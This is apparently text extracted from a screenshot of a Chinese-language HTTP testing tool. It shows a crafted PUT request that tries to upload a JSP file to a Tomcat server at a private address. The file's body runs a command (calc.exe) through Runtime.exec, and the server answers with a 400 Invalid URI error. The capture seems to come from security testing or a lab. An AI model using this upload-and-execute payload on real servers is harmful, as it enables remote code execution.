 Request
数据包扫描
美 化
热加载
构造请求
1 PUT /1.jsp%00 HTTP/1.1
2 Host ? : 192.168.155.19:8080
3
4 <% Runtime.getRuntime().exec("calc.exe");%>
Responses
764bytes / 3ms
美化
渲染
编码
请输入定位响应
详 情
HTTP状态 400 – 错误的请求
类型 状态报告
消息 Invalid URI
描述 由于被认为是客户端对错误（例如：畸形的请求语法、无效的请求信息帧或者虚拟的请求路
由），服务器无法或不会处理当前请求。
Apache Tomcat/9.0.63